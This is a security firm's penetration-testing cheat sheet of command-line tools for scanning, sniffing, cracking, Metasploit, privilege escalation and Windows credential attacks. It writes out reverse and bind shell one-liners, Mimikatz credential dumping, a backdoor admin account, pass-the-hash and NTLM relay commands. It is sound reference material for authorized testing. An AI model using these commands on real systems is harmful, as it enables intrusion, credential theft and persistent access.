 Hacking Tools Cheat Sheet
Compass Security, Version 1.0, October 2019
Basic Linux Networking Tools
Show IP configuration:
# ip a l
Change IP/MAC address:
# ip link set dev eth0 down
# macchanger -m 23:05:13:37:42:21 eth0
# ip link set dev eth0 up
Static IP address configuration:
# ip addr add 10.5.23.42/24 dev eth0
DNS lookup:
# dig compass-security.com
Reverse DNS lookup:
# dig -x 10.5.23.42
Information Gathering
Find owner/contact of domain or IP address:
# whois compass-security.com
Get nameservers and test for DNS zone transfer:
# dig example.com ns
# dig example.com axfr @n1.example.com
Get hostnames from CT logs: Search for
%.compass-security.com on https://crt.sh.
Or using an nmap script:
# nmap -sn -Pn compass-security.com
--script hostmap-crtsh
Combine various sources for subdomain enum:
# amass enum -src -brute -min-for-
recursive 2 -d compass-security.com
TCP Tools
Listen on TCP port:
# ncat -l -p 1337
Connect to TCP port:
# ncat 10.5.23.42 1337
TLS Tools
Create self-signed certificate:
# openssl req -x509 -newkey rsa:2048 -
keyout key.pem -out cert.pem -nodes -
subj "/CN=example.org/"
Start TLS Server:
# ncat --ssl -l -p 1337--ssl-cert
cert.pem --ssl-key key.pem
Connect to TLS service:
# ncat --ssl 10.5.23.42 1337
Connect to TLS service using openssl:
# openssl s_client -connect
10.5.23.42:1337
Show certificate details:
# openssl s_client -connect
10.5.23.42:1337 | openssl x509 -text
Test TLS server certificate and ciphers:
# sslyze --regular 10.5.23.42:443
TCP to TLS proxy:
# socat TCP-LISTEN:2305,fork,reuseaddr
ssl:example.com:443
Online TLS tests:
▪ ssllabs.com, hardenize.com
HTTP Tools
Start Python webserver on port 2305:
# python3 -m http.server 2305
Perform HTTP Request:
# curl http://10.5.23.42:2305/?foo=bar
Useful curl options:
▪ -k: Accept untrusted certificates
▪ -d "foo=bar": HTTP POST data
▪ -H: "Foo: Bar": HTTP header
▪ -I: Perform HEAD request
▪ -L: Follow redirects
▪ -o foobar.html: Write output file
▪ --proxy http://127.0.0.1:8080: Set proxy
Scan for common files/applications/configs:
# nikto -host https://example.net
Enumerate common directory-/filenames:
# gobuster -u https://10.5.23.42 -w
/usr/share/wordlists/dirb/common.txt
Sniffing
ARP spoofing:
# arpspoof -t 10.5.23.42 10.5.23.1
Or a graphical tool:
# ettercap -G
Show ARP cache:
# ip neigh
Delete ARP cache:
# ip neigh flush all
Sniff traffic:
# tcpdump [options] [filters]
Useful tcpdump options:
▪ -i interface: Interface or any for all
▪ -n: Disable name and port resolution
▪ -A: Print in ASCII
▪ -XX: Print in hex and ASCII
▪ -w file: Write output PCAP file
▪ -r file: Read PCAP file
Useful tcpdump filters:
▪ not arp: No ARP packets
▪ port ftp or port 23: Only port 21 or 23
▪ host 10.5.23.31: Only from/to host
▪ net 10.5.23.0/24: Only from/to hosts in
network
Advanced sniffing using tshark or Wireshark.
Sniffing over SSH on a remote host:
ssh 10.5.23.42 tcpdump -w- port not
ssh | wireshark -k -i -
Search in network traffic:
# ngrep -i password
Show HTTP GET requests:
# urlsnarf
Show transmitted images:
# driftnet
Network Scanning
ARP Scan:
# nmap -n -sn -PR 10.5.23.0/24
Reverse DNS lookup of IP range:
# nmap -sL 10.5.23.0/24
Nmap host discovery (ARP, ICMP, SYN 443/tcp,
ACK 80/tcp):
# nmap -sn -n 10.5.23.0/24
TCP scan (SYN scan = half-open scan):
# nmap -Pn -n -sS -p
22,25,80,443,8080 10.5.23.0/24
List Nmap scripts:
# ls /usr/share/nmap/scripts
Scan for EternalBlue vulnerable hosts:
# nmap -n -Pn -p 443 --script smb-
vuln-ms17-010 10.5.23.0/24
Scan for vulnerabilities (script category filter):
# nmap -n -Pn --script "vuln and safe"
10.5.23.0/24
Performance Tuning (1 SYN packet ≈ 60 bytes
→ 20'000 packets/s ≈ 10 Mbps):
# nmap -n -Pn --min-rate 20000
10.5.23.0/24
Useful nmap options:
▪ -n: Disable name and port resolution
▪ -PR: ARP host discovery
▪ -Pn: Disable host discovery
▪ -sn: Disable port scan (host discovery only)
▪ -sS/-sT/-sU: SYN/TCP connect/UDP scan
▪ --top-ports 50: Scan 50 top ports
▪ -iL file: Host input file
▪ -oA file: Write output files (3 types)
▪ -sC: Script scan (default scripts)
▪ --script <file/category>: Specific scripts
▪ -sV: Version detection
▪ -6: IPv6 scan
The target can be specified using CIDR notation
(10.5.23.0/24) or range definitions (10.13-
37.5.1-23).
Fast scan using masscan:
# masscan -p80,8000-8100 --rate 20000
10.0.0.0/8
Public internet scan databases:
▪ shodan.io, censys.io
Shells
Start bind shell (on victim):
# ncat -l -p 2305 -e "/bin/bash -i"
Connect to bind shell (on attacker):
# ncat 10.5.23.42 2305
Listen for reverse shell (on attacker):
# ncat -l -p 23
Start reverse shell (on victim):
# ncat -e "/bin/bash -i" 10.5.23.5 23
Start reverse shell with bash only (on victim):
# bash -i &>/dev/tcp/10.5.23.5/42 0>&1
Upgrade to pseudo terminal:
# python -c 'import pty;
pty.spawn("/bin/bash")'
COMPASS
SECURITY
Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. no. 5600 for NTLM type):
# hashcat -m 5600 -a 0 hash.txt
wordlist.txt
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter:
^Z (Ctrl-Z)
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Port forwarding to localhost:
> portfwd add -l 2323 -p 3389 -r
10.5.23.23
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks:
# lynis audit system
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
The lsass.exe process can be dumped using
the task manager or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Impacket library on GitHub
"SecureAuthCorp/impacket". Compiled for Win-
dows on GitHub: "maaaaz/impacket-examples-
windows".
Shell via pass-the-hash:
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
Administrator@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.42 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
example.com/Administrator@10.5.23.42 -
hashes 01[...]03:01[...]03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Copy content from SharpHound.ps1 from
GitHub "BloodHoundAD/BloodHound" into a
PowerShell and import the ZIP into Bloodhound
to find the paths for privilege escalation.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
▪ GitHub "swisskyrepo/PayloadsAllTheThings"
▪ GitHub "danielmiessler/SecLists"
▪ GitHub "enaqx/awesome-pentest"
COMPASS
SECURITY